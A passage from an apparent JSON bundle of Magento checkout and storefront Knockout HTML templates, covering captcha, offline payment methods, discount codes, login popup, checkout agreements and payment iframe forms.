/ko -->\n\n                <!-- ko if: (element.input_type == 'checkbox' || element.input_type == 'radio') -->\n                    <!-- ko template: element.elementTmpl --><!-- /ko -->\n                <!-- /ko -->\n\n            <!-- /ko -->\n\n        <!-- /ko -->\n\n        <!-- ko if: validateWholeGroup -->\n        <!-- ko  foreach: { data: elems, as: 'element' } -->\n            <!-- ko if: element.error() && element.visible() -->\n                <label class=\"error\" data-bind=\"attr: { for: uid }, text: element.error\"></label>\n            <!-- /ko -->\n        <!-- /ko -->\n        <!-- /ko -->\n    </div>\n</fieldset>\n","Magento_Captcha/template/checkout/captcha.html":"<!--\r\n/**\r\n * Copyright \u00a9 Magento, Inc. All rights reserved.\r\n * See COPYING.txt for license details.\r\n */\r\n-->\r\n<input name=\"captcha_form_id\" type=\"hidden\" data-bind=\"value: formId,  attr: {'data-scope': dataScope}\" />\r\n<!-- ko if: (isRequired() && getIsVisible())-->\r\n<div class=\"field captcha required\" data-bind=\"blockLoader: getIsLoading()\">\r\n    <label data-bind=\"attr: {for: 'captcha_' + formId}\" class=\"label\"><span data-bind=\"i18n: 'Please type the letters and numbers below'\"></span></label>\r\n    <div class=\"control captcha\">\r\n        <input name=\"captcha_string\" type=\"text\" class=\"input-text required-entry\" data-bind=\"value: captchaValue(), attr: {id: 'captcha_' + formId, 'data-scope': dataScope}\" autocomplete=\"off\"/>\r\n        <div class=\"nested\">\r\n            <div class=\"field captcha no-label\">\r\n                <div class=\"control captcha-image wasif-testing\">\r\n                    <img alt=\"imarkplace\" data-bind=\"attr: {\r\n                                        alt: $t('Please type the letters and numbers below'),\r\n                                        title: $t('Please type the letters and numbers below'),\r\n                                        height: imageHeight(),\r\n                                        src: getImageSource(),\r\n                                        }\"\r\n                         class=\"captcha-img\"/>\r\n                    <button type=\"button\" class=\"action reload captcha-reload\"\r\n                            data-mage-init='{\"Magento_Captcha/js/captcha-fix\":{}}'\r\n                            data-bind=\"attr: {title: $t('Reload captcha')}, click: refresh\">\r\n                        <span class=\"mbi mbi-sync2\"></span>\r\n                    </button>\r\n                </div>\r\n            </div>\r\n            <!-- ko if: isCaseSensitive()-->\r\n            <div class=\"captcha-note note\" data-bind=\"i18n: 'Attention: Captcha is case sensitive.'\"></div>\r\n            <!-- /ko -->\r\n        </div>\r\n    </div>\r\n</div>\r\n<!-- /ko -->\r\n","Magento_OfflinePayments/template/payment/purchaseorder-form.html":"<!--\n/**\n * Copyright \u00a9 Magento, Inc. All rights reserved.\n * See COPYING.txt for license details.\n */\n-->\n<div class=\"payment-method\" data-bind=\"css: {'_active': (getCode() == isChecked())}\">\n    <div class=\"payment-method-title field choice\">\n        <input type=\"radio\"\n               name=\"payment[method]\"\n               class=\"radio\"\n               data-bind=\"attr: {'id': getCode()}, value: getCode(), checked: isChecked, click: selectPaymentMethod, visible: isRadioButtonVisible()\"/>\n        <label data-bind=\"attr: {'for': getCode()}\" class=\"label\">\n            <span data-bind=\"text: getTitle()\"></span>\n        </label>\n    </div>\n\n    <div class=\"payment-method-content\">\n        <!-- ko foreach: getRegion('messages') -->\n        <!-- ko template: getTemplate() --><!-- /ko -->\n        <!--/ko-->\n        <div class=\"payment-method-billing-address\">\n            <!-- ko foreach: $parent.getRegion(getBillingAddressFormName()) -->\n            <!-- ko template: getTemplate() --><!-- /ko -->\n            <!--/ko-->\n        </div>\n        <form id=\"purchaseorder-form\" class=\"form form-purchase-order\" data-role=\"purchaseorder-form\">\n            <fieldset class=\"fieldset payment method\" data-bind='attr: {id: \"payment_form_\" + getCode()}'>\n                <div class=\"field field-number required\">\n                    <label for=\"po_number\" class=\"label\">\n                        <span><!-- ko i18n: 'Purchase Order Number'--><!-- /ko --></span>\n                    </label>\n                    <div class=\"control\">\n                        <input type=\"text\"\n                               id=\"po_number\"\n                               name=\"payment[po_number]\"\n                               data-validate=\"{required:true}\"\n                               data-bind='\n                                attr: {title: $t(\"Purchase Order Number\")},\n                                value: purchaseOrderNumber'\n                               class=\"input-text\"/>\n                    </div>\n                </div>\n            </fieldset>\n\n            <div class=\"checkout-agreements-block\">\n                <!-- ko foreach: $parent.getRegion('before-place-order') -->\n                    <!-- ko template: getTemplate() --><!-- /ko -->\n                <!--/ko-->\n            </div>\n\n            <div class=\"actions-toolbar\" id=\"review-buttons-container\">\n                <div class=\"primary\">\n                    <button class=\"action primary checkout\"\n                            type=\"submit\"\n                            data-bind=\"\n                            click: placeOrder,\n                            attr: {title: $t('Place Order')},\n                            enable: (getCode() == isChecked()),\n                            css: {disabled: !isPlaceOrderActionAllowed()}\n                            \"\n                            data-role=\"review-save\">\n                        <span data-bind=\"i18n: 'Place Order'\"></span>\n                    </button>\n                </div>\n            </div>\n        </form>\n    </div>\n</div>\n\n","Magento_OfflinePayments/template/payment/banktransfer.html":"<!--\n/**\n * Copyright \u00a9 Magento, Inc. All rights reserved.\n * See COPYING.txt for license details.\n */\n -->\n<div class=\"payment-method\" data-bind=\"css: {'_active': (getCode() == isChecked())}\">\n    <div class=\"payment-method-title field choice\">\n        <input type=\"radio\"\n               name=\"payment[method]\"\n               class=\"radio\"\n               data-bind=\"attr: {'id': getCode()}, value: getCode(), checked: isChecked, click: selectPaymentMethod, visible: isRadioButtonVisible()\" />\n        <label data-bind=\"attr: {'for': getCode()}\" class=\"label\"><span data-bind=\"text: getTitle()\"></span></label>\n    </div>\n\n    <div class=\"payment-method-content\">\n        <!-- ko foreach: getRegion('messages') -->\n        <!-- ko template: getTemplate() --><!-- /ko -->\n        <!--/ko-->\n        <div class=\"payment-method-billing-address\">\n            <!-- ko foreach: $parent.getRegion(getBillingAddressFormName()) -->\n            <!-- ko template: getTemplate() --><!-- /ko -->\n            <!--/ko-->\n        </div>\n        <p data-bind=\"html: getInstructions()\"></p>\n        <div class=\"checkout-agreements-block\">\n            <!-- ko foreach: $parent.getRegion('before-place-order') -->\n                <!-- ko template: getTemplate() --><!-- /ko -->\n            <!--/ko-->\n        </div>\n        <div class=\"actions-toolbar\">\n            <div class=\"primary\">\n                <button class=\"action primary checkout\"\n                        type=\"submit\"\n                        data-bind=\"\n                        click: placeOrder,\n                        attr: {'title': $t('Place Order')},\n                        enable: (getCode() == isChecked()),\n                        css: {disabled: !isPlaceOrderActionAllowed()}\n                        \"\n                        disabled>\n                    <span data-bind=\"i18n: 'Place Order'\"></span>\n                </button>\n            </div>\n        </div>\n    </div>\n</div>\n","Magento_OfflinePayments/template/payment/cashondelivery.html":"<!--\n/**\n * Copyright \u00a9 Magento, Inc. All rights reserved.\n * See COPYING.txt for license details.\n */\n-->\n<div class=\"payment-method\" data-bind=\"css: {'_active': (getCode() == isChecked())}\">\n    <div class=\"payment-method-title field choice\">\n        <input type=\"radio\"\n               name=\"payment[method]\"\n               class=\"radio\"\n               data-bind=\"attr: {'id': getCode()}, value: getCode(), checked: isChecked, click: selectPaymentMethod, visible: isRadioButtonVisible()\"/>\n        <label data-bind=\"attr: {'for': getCode()}\" class=\"label\"><span data-bind=\"text: getTitle()\"></span></label>\n    </div>\n\n    <div class=\"payment-method-content\">\n        <!-- ko foreach: getRegion('messages') -->\n        <!-- ko template: getTemplate() --><!-- /ko -->\n        <!--/ko-->\n        <div class=\"payment-method-billing-address\">\n            <!-- ko foreach: $parent.getRegion(getBillingAddressFormName()) -->\n            <!-- ko template: getTemplate() --><!-- /ko -->\n            <!--/ko-->\n        </div>\n        <p data-bind=\"html: getInstructions()\"></p>\n        <div class=\"checkout-agreements-block\">\n            <!-- ko foreach: $parent.getRegion('before-place-order') -->\n                <!-- ko template: getTemplate() --><!-- /ko -->\n            <!--/ko-->\n        </div>\n        <div class=\"actions-toolbar\">\n            <div class=\"primary\">\n                <button class=\"action primary checkout\"\n                        type=\"submit\"\n                        data-bind=\"\n                        click: placeOrder,\n                        attr: {title: $t('Place Order')},\n                        enable: (getCode() == isChecked()),\n                        css: {disabled: !isPlaceOrderActionAllowed()}\n                        \"\n                        disabled>\n                    <span data-bind=\"i18n: 'Place Order'\"></span>\n                </button>\n            </div>\n        </div>\n\n    </div>\n</div>\n","Magento_OfflinePayments/template/payment/checkmo.html":"<!--\n/**\n * Copyright \u00a9 Magento, Inc. All rights reserved.\n * See COPYING.txt for license details.\n */\n-->\n<div class=\"payment-method\" data-bind=\"css: {'_active': (getCode() == isChecked())}\">\n    <div class=\"payment-method-title field choice\">\n        <input type=\"radio\"\n               name=\"payment[method]\"\n               class=\"radio\"\n               data-bind=\"attr: {'id': getCode()}, value: getCode(), checked: isChecked, click: selectPaymentMethod, visible: isRadioButtonVisible()\"/>\n        <label data-bind=\"attr: {'for': getCode()}\" class=\"label\"><span data-bind=\"text: getTitle()\"></span></label>\n    </div>\n    <div class=\"payment-method-content\">\n        <!-- ko foreach: getRegion('messages') -->\n        <!-- ko template: getTemplate() --><!-- /ko -->\n        <!--/ko-->\n        <div class=\"payment-method-billing-address\">\n            <!-- ko foreach: $parent.getRegion(getBillingAddressFormName()) -->\n            <!-- ko template: getTemplate() --><!-- /ko -->\n            <!--/ko-->\n        </div>\n        <!-- ko if: getMailingAddress() || getPayableTo() -->\n        <dl class=\"items check payable\">\n            <!-- ko if: getPayableTo() -->\n            <dt class=\"title\"><!-- ko i18n: 'Make Check payable to:' --><!-- /ko --></dt>\n            <dd class=\"content\"><!-- ko text: getPayableTo() --><!-- /ko --></dd>\n            <!-- /ko -->\n            <!-- ko if: getMailingAddress() -->\n            <dt class=\"title\"><!-- ko i18n: 'Send Check to:' --><!-- /ko --></dt>\n            <dd class=\"content\">\n                <address class=\"checkmo mailing address\" data-bind=\"html: getMailingAddress()\"></address>\n            </dd>\n            <!-- /ko -->\n        </dl>\n        <!-- /ko -->\n        <div class=\"checkout-agreements-block\">\n            <!-- ko foreach: $parent.getRegion('before-place-order') -->\n                <!-- ko template: getTemplate() --><!-- /ko -->\n            <!--/ko-->\n        </div>\n        <div class=\"actions-toolbar\">\n            <div class=\"primary\">\n                <button class=\"action primary checkout\"\n                        type=\"submit\"\n                        data-bind=\"\n                        click: placeOrder,\n                        attr: {title: $t('Place Order')},\n                        css: {disabled: !isPlaceOrderActionAllowed()},\n                        enable: (getCode() == isChecked())\n                        \"\n                        disabled>\n                    <span data-bind=\"i18n: 'Place Order'\"></span>\n                </button>\n            </div>\n        </div>\n    </div>\n</div>\n        \n","Magento_InstantPurchase/template/confirmation.html":"<!--\n/**\n * Copyright \u00a9 Magento, Inc. All rights reserved.\n * See COPYING.txt for license details.\n */\n-->\n<p class=\"message\"><%- data.message %></p>\n<strong><%- data.shippingAddressTitle %>:</strong>\n<p><%- data.shippingAddress %></p>\n<strong><%- data.billingAddressTitle %>:</strong>\n<p><%- data.billingAddress %></p>\n<strong><%- data.paymentMethodTitle %>:</strong>\n<p><%- data.paymentToken %></p>\n<strong><%- data.shippingMethodTitle %>:</strong>\n<p><%- data.shippingMethod %></p>","Magento_InstantPurchase/template/instant-purchase.html":"<!--\n/**\n * Copyright \u00a9 Magento, Inc. All rights reserved.\n * See COPYING.txt for license details.\n */\n-->\n<if args=\"showButton()\">\n    <button type=\"button\"\n            class=\"action primary instant-purchase\"\n            click=\"instantPurchase\"\n            attr=\"title: $t(buttonText)\">\n        <span translate=\"buttonText\" />\n    </button>\n    <input if=\"paymentToken()\"\n           type=\"hidden\"\n           name=\"instant_purchase_payment_token\"\n           ko-value=\"paymentToken().publicHash\" />\n    <input if=\"shippingAddress()\"\n           type=\"hidden\"\n           name=\"instant_purchase_shipping_address\"\n           ko-value=\"shippingAddress().id\" />\n    <input if=\"billingAddress()\"\n           type=\"hidden\"\n           name=\"instant_purchase_billing_address\"\n           ko-value=\"billingAddress().id\" />\n    <if args=\"shippingMethod()\">\n        <input type=\"hidden\"\n               name=\"instant_purchase_carrier\"\n               ko-value=\"shippingMethod().carrier\" />\n        <input type=\"hidden\"\n               name=\"instant_purchase_shipping\"\n               ko-value=\"shippingMethod().method\" />\n    </if>\n</if>\n","Magento_Customer/template/authentication-popup.html":"<div class=\"block-authentication\"\r\n     data-bind=\"afterRender: setModalElement, blockLoader: isLoading\"\r\n     style=\"display: none\">\r\n    <div class=\"block block-new-customer\"\r\n         data-bind=\"attr: {'data-label': $t('or')}\">\r\n        <div class=\"block-title\">\r\n            <strong id=\"block-new-customer-heading\"\r\n                    role=\"heading\"\r\n                    aria-level=\"2\"\r\n                    data-bind=\"i18n: 'Checkout as a new customer'\"></strong>\r\n        </div>\r\n        <div class=\"block-content\" aria-labelledby=\"block-new-customer-heading\">\r\n            <p data-bind=\"i18n: 'Creating an account has many benefits:'\"></p>\r\n            <ul>\r\n                <li data-bind=\"i18n: 'See order and shipping status'\"></li>\r\n                <li data-bind=\"i18n: 'Track order history'\"></li>\r\n                <li data-bind=\"i18n: 'Check out faster'\"></li>\r\n            </ul>\r\n            <div class=\"actions-toolbar\">\r\n                <div class=\"primary\">\r\n                    <a class=\"action action-register primary\" data-bind=\"attr: {href: registerUrl}\">\r\n                        <span data-bind=\"i18n: 'Create an Account'\"></span>\r\n                    </a>\r\n                </div>\r\n            </div>\r\n        </div>\r\n    </div>\r\n\r\n    <div class=\"block block-customer-login\"\r\n         data-bind=\"attr: {'data-label': $t('or')}\">\r\n        <div class=\"block-title\">\r\n            <strong id=\"block-customer-login-heading\"\r\n                    role=\"heading\"\r\n                    aria-level=\"2\"\r\n                    data-bind=\"i18n: 'Checkout using your account'\"></strong>\r\n        </div>\r\n        <!-- ko foreach: getRegion('messages') -->\r\n        <!-- ko template: getTemplate() --><!-- /ko -->\r\n        <!--/ko-->\r\n        <!-- ko foreach: getRegion('before') -->\r\n        <!-- ko template: getTemplate() --><!-- /ko -->\r\n        <!-- /ko -->\r\n        <div class=\"block-content\" aria-labelledby=\"block-customer-login-heading\">\r\n            <form class=\"form form-login\"\r\n                  method=\"post\"\r\n                  data-bind=\"event: {submit: login }\"\r\n                  id=\"login-form\">\r\n                <div class=\"fieldset login\" data-bind=\"attr: {'data-hasrequired': $t('* Required Fields')}\">\r\n                    <div class=\"field email required\">\r\n                        <label class=\"label\" for=\"email-auth\"><span data-bind=\"i18n: 'Email Address'\"></span></label>\r\n                        <div class=\"control\">\r\n                            <input name=\"username\"\r\n                                   id=\"email-auth\"\r\n                                   type=\"email\"\r\n                                   class=\"input-text\"\r\n                                   data-mage-init='{\"mage/trim-input\":{}}'\r\n                                   data-bind=\"attr: {autocomplete: autocomplete}\"\r\n                                   data-validate=\"{required:true, 'validate-email':true}\">\r\n                        </div>\r\n                    </div>\r\n                    <div class=\"field password required\">\r\n                        <label for=\"pass-auth\" class=\"label\"><span data-bind=\"i18n: 'Password'\"></span></label>\r\n                        <div class=\"control\">\r\n                            <input name=\"password\"\r\n                                   type=\"password\"\r\n                                   class=\"input-text\"\r\n                                   id=\"pass-auth\"\r\n                                   data-bind=\"attr: {autocomplete: autocomplete}\"\r\n                                   data-validate=\"{required:true}\">\r\n                        </div>\r\n                    </div>\r\n                    <!-- ko foreach: getRegion('additional-login-form-fields') -->\r\n                    <!-- ko template: getTemplate() --><!-- /ko -->\r\n                    <!-- /ko -->\r\n                    <div class=\"actions-toolbar\">\r\n                        <input name=\"context\" type=\"hidden\" value=\"checkout\" />\r\n                        <div class=\"secondary\">\r\n                            <a class=\"action\" data-bind=\"attr: {href: forgotPasswordUrl}\">\r\n                                <span data-bind=\"i18n: 'Forgot Your Password?'\"></span>\r\n                            </a>\r\n                        </div>\r\n                        <div class=\"primary\">\r\n                            <button type=\"submit\" class=\"action action-login secondary\" name=\"send\" id=\"send2\">\r\n                                <span data-bind=\"i18n: 'Sign In'\"></span>\r\n                            </button>\r\n                        </div>\r\n                    </div>\r\n                </div>\r\n            </form>\r\n        </div>\r\n    </div>\r\n</div>\r\n","Vertex_Tax/template/checkout/cart/totals/tax-messages.html":"<!--\n/**\n * @copyright  Vertex. All rights reserved.  https://www.vertexinc.com/\n * @author     Mediotype                     https://www.mediotype.com/\n */\n-->\n<!-- ko foreach: messages -->\n    <!-- ko if: $data -->\n        <tr class=\"field vertex-message\">\n            <td colspan=\"2\">\n                <div role=\"alert\" class=\"message warning\" generated=\"true\">\n                    <span data-bind=\"text: $data\"></span>\n                </div>\n            </td>\n        </tr>\n    <!-- /ko -->\n<!-- /ko -->\n","Magento_GroupedProduct/template/product/price/regular_price.html":"<!--\n/**\n * Copyright \u00a9 Magento, Inc. All rights reserved.\n * See COPYING.txt for license details.\n */\n-->\n","Magento_GroupedProduct/template/product/price/minimal_price.html":"<!--\n/**\n * Copyright \u00a9 Magento, Inc. All rights reserved.\n * See COPYING.txt for license details.\n */\n-->\n<if args=\"isSalable($row())\">\n    <div class=\"minimal-price\">\n        <span if=\"label\"\n              class=\"price-label\"\n              text=\"label\"/>\n\n        <span class=\"price-container\"\n              css=\"getAdjustmentCssClasses($row())\">\n            <span class=\"price-wrapper price-including-tax\"\n                  data-price-amount=\"\"\n                  data-price-type=\"\"\n                  html=\"getPrice($row())\"/>\n\n            <each args=\"data: getAdjustments(), as: '$adj'\">\n                <render args=\"$adj.getBody()\"/>\n            </each>\n        </span>\n    </div>\n</if>\n","Magento_SalesRule/template/cart/totals/discount.html":"<!--\n/**\n * Copyright \u00a9 Magento, Inc. All rights reserved.\n * See COPYING.txt for license details.\n */\n-->\n<!-- ko if: isDisplayed() -->\n<tr class=\"totals\">\n    <th colspan=\"1\" style=\"\" class=\"mark\" scope=\"row\">\n        <span class=\"title\" data-bind=\"text: getTitle()\"></span>\n        <span class=\"discount coupon\" data-bind=\"text: getCouponLabel()\"></span>\n    </th>\n    <td class=\"amount\" data-bind=\"attr: {'data-th': title}\">\n        <span><span class=\"price\" data-bind=\"text: getValue()\"></span></span>\n    </td>\n</tr>\n<!-- /ko -->\n","Magento_SalesRule/template/payment/discount.html":"<!--\n/**\n * Copyright \u00a9 Magento, Inc. All rights reserved.\n * See COPYING.txt for license details.\n */\n-->\n<div class=\"payment-option _collapsible opc-payment-additional discount-code\"\n     data-bind=\"mageInit: {'collapsible':{'openedState': '_active'}}\">\n    <div class=\"payment-option-title field choice\" data-role=\"title\">\n        <span class=\"action action-toggle\" id=\"block-discount-heading\" role=\"heading\" aria-level=\"2\">\n            <!-- ko i18n: 'Apply Discount Code'--><!-- /ko -->\n        </span>\n    </div>\n    <div class=\"payment-option-content\" data-role=\"content\">\n        <!-- ko foreach: getRegion('messages') -->\n        <!-- ko template: getTemplate() --><!-- /ko -->\n        <!--/ko-->\n        <form class=\"form form-discount\" id=\"discount-form\">\n            <div class=\"payment-option-inner\">\n                <div class=\"field\">\n                    <label class=\"label\" for=\"discount-code\">\n                        <span data-bind=\"i18n: 'Enter discount code'\"></span>\n                    </label>\n                    <div class=\"control\">\n                        <input class=\"input-text\"\n                               type=\"text\"\n                               id=\"discount-code\"\n                               name=\"discount_code\"\n                               data-validate=\"{'required-entry':true}\"\n                               data-bind=\"value: couponCode, attr:{disabled:isApplied() , placeholder: $t('Enter discount code')} \" />\n                    </div>\n                </div>\n            </div>\n            <div class=\"actions-toolbar\">\n                <div class=\"primary\">\n                    <!-- ko ifnot: isApplied() -->\n                        <button class=\"action action-apply\" type=\"submit\" data-bind=\"'value': $t('Apply Discount'), click: apply\">\n                            <span><!-- ko i18n: 'Apply Discount'--><!-- /ko --></span>\n                        </button>\n                    <!-- /ko -->\n                    <!-- ko if: isApplied() -->\n                        <button class=\"action action-cancel\" type=\"submit\" data-bind=\"'value': $t('Cancel'), click: cancel\">\n                            <span><!-- ko i18n: 'Cancel coupon'--><!-- /ko --></span>\n                        </button>\n                    <!-- /ko -->\n                </div>\n            </div>\n            <!-- ko foreach: getRegion('captcha') -->\n            <!-- ko template: getTemplate() --><!-- /ko -->\n            <!-- /ko -->\n        </form>\n    </div>\n</div>\n","Magento_SalesRule/template/summary/discount.html":"<!--\n/**\n * Copyright \u00a9 Magento, Inc. All rights reserved.\n * See COPYING.txt for license details.\n */\n-->\n<!-- ko if: isDisplayed() -->\n<tr class=\"totals discount\">\n    <th class=\"mark\" scope=\"row\">\n        <span class=\"title\" data-bind=\"text: getTitle()\"></span>\n        <span class=\"discount coupon\" data-bind=\"text: getCouponCode()\"></span>\n    </th>\n    <td class=\"amount\">\n        <span class=\"price\" data-bind=\"text: getValue(), attr: {'data-th': name}\"></span>\n    </td>\n</tr>\n<!-- /ko -->\n","Dotdigitalgroup_Sms/template/form/element/telephone.html":"<!-- input field element and corresponding bindings -->\n<input class=\"input-text\" type=\"text\" data-bind=\"\n    value: value,\n    valueUpdate: 'keyup',\n    hasFocus: focused,\n    attr: {\n        name: inputName,\n        placeholder: placeholder,\n        'aria-describedby': noticeId,\n        id: uid,\n        disabled: disabled\n    }, afterRender: ddgTelephoneRenderComplete\" />\n","Magento_CheckoutAgreements/template/checkout/checkout-agreements.html":"<!--\n/**\n * Copyright \u00a9 Magento, Inc. All rights reserved.\n * See COPYING.txt for license details.\n */\n-->\n<div data-role=\"checkout-agreements\">\n    <div class=\"checkout-agreements fieldset\" data-bind=\"visible: isVisible\">\n        <!-- ko foreach: agreements -->\n            <!-- ko if: ($parent.isAgreementRequired($data)) -->\n            <div class=\"checkout-agreement field choice required\">\n                <input type=\"checkbox\" class=\"required-entry\"\n                       data-bind=\"attr: {\n                                    'id': $parent.getCheckboxId($parentContext, agreementId),\n                                    'name': 'agreement[' + agreementId + ']',\n                                    'value': agreementId\n                                    }\"/>\n                <label class=\"label\" data-bind=\"attr: {'for': $parent.getCheckboxId($parentContext, agreementId)}\">\n                    <button type=\"button\"\n                            class=\"action action-show\"\n                            data-bind=\"click: function(data, event) { return $parent.showContent(data, event) }\"\n                            >\n                        <span data-bind=\"html: checkboxText\"></span>\n                    </button>\n                </label>\n            </div>\n            <!-- /ko -->\n            <!-- ko ifnot: ($parent.isAgreementRequired($data)) -->\n            <div class=\"checkout-agreement\">\n                <button type=\"button\" class=\"action action-show\"\n                        data-bind=\"click: function(data, event) { return $parent.showContent(data, event) }\">\n                    <span data-bind=\"html: checkboxText\"></span>\n                </button>\n            </div>\n            <!-- /ko -->\n        <!-- /ko -->\n        <div id=\"checkout-agreements-modal\" data-bind=\"afterRender: initModal\" style=\"display: none\">\n            <div class=\"checkout-agreements-item-content\" data-bind=\"html: modalContent, style: {height: contentHeight, overflow:'auto' }\"></div>\n        </div>\n    </div>\n</div>\n","Magento_Variable/template/grid/cells/radioselect.html":"<!--\n/**\n * Copyright \u00a9 Magento, Inc. All rights reserved.\n * See COPYING.txt for license details.\n */\n-->\n\n<input type=\"radio\" class=\"admin__control-radio\" name=\"radio-select\" data-bind=\"value: $row()['variable_type'] + ':' + $row()['code'], checked: selectedVariableCode, click: selectVariable\"/>\n<label class=\"admin__field-label\" />\n","Magento_ReCaptchaFrontendUi/template/reCaptcha.html":"<!--\n/**\n * Copyright \u00a9 Magento, Inc. All rights reserved.\n * See COPYING.txt for license details.\n */\n -->\n\n<div data-bind=\"{\n    attr: {\n        'id': getReCaptchaId() + '-wrapper'\n    },\n    'afterRender': renderReCaptcha()\n}\">\n    <div class=\"g-recaptcha\"></div>\n    <!-- ko if: (!getIsInvisibleRecaptcha()) -->\n    <div class=\"field\">\n        <div class=\"control\">\n            <input type=\"checkbox\"\n                   value=\"\"\n                   class=\"required-captcha checkbox\"\n                   name=\"recaptcha-validate-\"\n                   data-validate=\"{required:true}\"\n            />\n        </div>\n    </div>\n    <!-- /ko -->\n</div>\n","MageBig_WidgetPlus/template/product/addtocart-button.html":"<!--\r\n/**\r\n * Copyright \u00a9 Magento, Inc. All rights reserved.\r\n * See COPYING.txt for license details.\r\n */\r\n-->\r\n<if args=\"isAllowed()\">\r\n    <if args=\"isSalable($row())\">\r\n        <form attr=\"action: getAction($row()), 'data-product-sku': getSku($row())\"\r\n              data-bind=\"afterRender: getAddToCartMageInit()\"\r\n              data-mage-init='{\"catalogAddToCart\": {}}' data-role=\"tocart-form\" method=\"post\">\r\n            <input type=\"hidden\" name=\"product\" attr=\"value: getId($row())\">\r\n            <input type=\"hidden\" name=\"uenc\" attr=\"value: getUenc($row())\">\r\n            <input name=\"form_key\" type=\"hidden\" attr=\"value: getFormKey($row())\">\r\n            <button type=\"submit\" attr=\"'title': getLabel()\"\r\n                    class=\"action tocart mb-tooltip\"><i class=\"mbi mbi-bag2\" ></i></button>\r\n        </form>\r\n    </if>\r\n\r\n    <ifnot args=\"isSalable($row())\">\r\n        <div class=\"stock unavailable\">\r\n            <text args=\"$t('Availability')\"/>\r\n            <span translate=\"'Out of stock'\"/>\r\n        </div>\r\n    </ifnot>\r\n</if>\r\n","MageBig_WidgetPlus/template/product/list/listing.html":"<div if=\"hasData()\"\r\n     class=\"widget-product recently-viewed\" css=\"additionalClasses\">\r\n    <div class=\"main-heading\">\r\n        <h2 class=\"heading-title block-title\">\r\n            <span role=\"heading\"\r\n                  aria-level=\"2\"\r\n                  text=\"label\"/>\r\n        </h2>\r\n    </div>\r\n    <div class=\"category-products block-content\">\r\n        <div class=\"widget-products-grid\">\r\n            <ol class=\"product-items owl-carousel owl-theme\">\r\n                <li class=\"product-item\" repeat=\"foreach: filteredRows, item: '$row'\">\r\n                    <div class=\"product-item-info\">\r\n                        <div class=\"product-show\">\r\n                            <fastForEach args=\"data: getRegion('general-area'), as: '$col'\" >\r\n                                <render args=\"$col.getBody()\"/>\r\n                            </fastForEach>\r\n                            <if args=\"getRegion('action-primary-area')().length || getRegion('action-secondary-area')().length\">\r\n                                <div class=\"product-btn\">\r\n                                    <div class=\"row no-gutters text-center\">\r\n                                        <if args=\"getRegion('action-primary-area')().length\">\r\n                                            <div class=\"col\">\r\n                                                <div class=\"actions-primary\">\r\n                                                    <fastForEach args=\"data: getRegion('action-primary-area'), as: '$col'\" >\r\n                                                        <render args=\"$col.getBody()\"/>\r\n                                                    </fastForEach>\r\n                                                </div>\r\n                                            </div>\r\n                                        </if>\r\n                                        <if args=\"getRegion('action-secondary-area')().length\">\r\n                                            <fastForEach args=\"data: getRegion('action-secondary-area'), as: '$col'\" >\r\n                                                <render args=\"$col.getBody()\"/>\r\n                                            </fastForEach>\r\n                                        </if>\r\n                                    </div>\r\n                                </div>\r\n                            </if>\r\n                        </div>\r\n\r\n                        <div class=\"product-item-details\">\r\n                            <fastForEach args=\"data: getRegion('details-area'), as: '$col'\" >\r\n                                <render args=\"$col.getBody()\"/>\r\n                            </fastForEach>\r\n                        </div>\r\n                    </div>\r\n                    <!-- ko if: sliderInit($index) --><!-- /ko -->\r\n                </li>\r\n            </ol>\r\n        </div>\r\n    </div>\r\n</div>\r\n","Magento_Payriff/template/payment/payriffpaymentmethod-iframe.html":"<div class=\"payment-method\" data-bind=\"css: {'_active': (getCode() == isChecked())}\">\r\n    <div class=\"payment-method-title field choice\">\r\n        <img alt=\"imarkplace\" data-bind=\"attr: {src: getPaymentAcceptanceMarkSrc(), style: isLogoVisible()}\" width=\"76\" class=\"payment-icon\"/>\r\n        <input type=\"radio\"\r\n               name=\"payment[method]\"\r\n               class=\"radio\"\r\n               data-bind=\"attr: {'id': getCode()}, value: getCode(), checked: isChecked, click: selectPaymentMethod, visible: isRadioButtonVisible()\"/>\r\n        <label data-bind=\"attr: {'for': getCode()}\" class=\"label\"><span data-bind=\"text: getTitle()\"></span></label>\r\n    </div>\r\n    <div class=\"payment-method-content\">\r\n        <!-- ko foreach: getRegion('messages') -->\r\n        <!-- ko template: getTemplate() --><!-- /ko -->\r\n        <!--/ko-->\r\n        <div class=\"payment-method-billing-address\">\r\n            <!-- ko foreach: $parent.getRegion(getBillingAddressFormName()) -->\r\n            <!-- ko template: getTemplate() --><!-- /ko -->\r\n            <!--/ko-->\r\n        </div>\r\n        <div class=\"checkout-agreements-block\">\r\n            <!-- ko foreach: $parent.getRegion('before-place-order') -->\r\n                <!-- ko template: getTemplate() --><!-- /ko -->\r\n            <!--/ko-->\r\n        </div>\r\n        <div class=\"actions-toolbar\">\r\n            <div class=\"primary\">\r\n                <button class=\"action primary checkout\"\r\n                        type=\"submit\"\r\n                        data-bind=\"\r\n                        click: placeOrder,\r\n                        attr: {title: $t('Place Order')},\r\n                        css: {disabled: !isPlaceOrderActionAllowed()},\r\n                        enable: (getCode() == isChecked())\r\n                        \"\r\n                        disabled>\r\n                    <span data-bind=\"i18n: 'Place Order'\"></span>\r\n                </button>\r\n            </div>\r\n        </div>\r\n    </div>\r\n</div>\r\n","Magento_PaypalCaptcha/template/payment/payflowpro-form.html":"<!--\n/**\n * Copyright \u00a9 Magento, Inc. All rights reserved.\n * See COPYING.txt for license details.\n */\n-->\n<div class=\"payment-method\" data-bind=\"css: {'_active': (getCode() == isChecked())}\">\n    <div class=\"payment-method-title field choice\">\n        <input type=\"radio\"\n               name=\"payment[method]\"\n               class=\"radio\"\n               data-bind=\"attr: {'id': getCode()}, value: getCode(), checked: isChecked, click: selectPaymentMethod, visible: isRadioButtonVisible()\"/>\n        <label class=\"label\" data-bind=\"attr: {'for': getCode()}\">\n            <span data-bind=\"text: getTitle()\"></span>\n        </label>\n    </div>\n\n    <div class=\"payment-method-content\">\n        <!-- ko foreach: getRegion('messages') -->\n        <!-- ko template: getTemplate() --><!-- /ko -->\n        <!--/ko-->\n        <div class=\"payment-method-billing-address\">\n            <!-- ko foreach: $parent.getRegion(getBillingAddressFormName()) -->\n            <!-- ko template: getTemplate() --><!-- /ko -->\n            <!--/ko-->\n        </div>\n        <iframe width=\"0\"\n                height=\"0\"\n                data-bind=\"src: getSource(), attr: {id: getCode() + '-transparent-iframe', 'data-container': getCode() + '-transparent-iframe'}\"\n                allowtransparency=\"true\"\n                frameborder=\"0\"\n                name=\"iframeTransparent\"\n                class=\"payment-method-iframe\">\n        </iframe>\n        <form class=\"form\" id=\"co-transparent-form\" action=\"#\" method=\"post\" data-bind=\"mageInit: {\n            'transparent':{\n                